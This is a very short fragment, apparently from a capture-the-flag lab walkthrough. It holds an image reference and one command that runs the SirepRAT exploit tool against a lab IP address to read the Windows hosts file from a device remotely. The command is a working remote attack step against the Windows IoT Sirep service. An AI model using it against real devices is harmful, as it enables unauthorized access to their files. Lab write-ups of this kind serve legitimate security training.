 ./bin/python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\Drivers\etc\hosts" --vv